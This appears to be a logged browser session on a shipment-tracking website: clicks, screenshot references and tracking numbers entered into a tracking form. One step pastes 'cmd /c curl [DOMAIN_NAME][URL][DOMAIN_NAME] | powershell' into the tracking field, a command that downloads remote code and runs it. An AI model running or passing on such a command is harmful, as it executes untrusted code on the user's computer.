Goal: Check status: Check status


click at [907, 487] on button "Accept" at bounding box center [890, 483] width 89 height 20

click at [625, 20] on link "track a shipment" at bounding box center [697, 12] width 145 height 25

click at [594, 272] on input at bounding box center [606, 282] width 106 height 24
paste input "cmd /c curl [DOMAIN_NAME][URL][DOMAIN_NAME] | powershell"
type input "cmd /c curl [DOMAIN_NAME][URL][DOMAIN_NAME] | powershell"
drag, startPoint x: 653, startPoint y: 280, endPoint x: 432, endPoint y: 270, distance: 221.0
click at [426, 277] on div "Select category... Probill BOL PO cmd /c curl [DOMAIN_NAME][URL][DOMAIN_NAME] |…" at bounding box center [549, 282] width 346 height 38

type input "16933374"
click at [561, 318] on button "TRACK SHIPMENT" at bounding box center [549, 320] width 95 height 24

click at [763, 111] on button "Close modal" at bounding box center [759, 96] width 13 height 31

click at [271, 246] on link "Track shipment" at bounding box center [263, 258] width 108 height 24

click at [571, 284] on input at bounding box center [606, 282] width 106 height 24
paste input "16935183"
type input "16935183"
click at [557, 326] on button "TRACK SHIPMENT" at bounding box center [549, 320] width 95 height 24
